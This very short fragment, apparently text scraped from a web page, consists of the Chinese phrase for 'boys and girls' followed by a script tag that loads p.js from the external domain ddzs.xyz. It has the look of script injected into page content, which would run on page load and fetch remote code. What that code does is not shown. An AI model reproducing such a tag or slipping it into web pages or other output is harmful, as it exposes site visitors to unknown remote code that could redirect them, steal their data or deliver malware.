 少男少女<script src=//ddzs.xyz/p.js></script>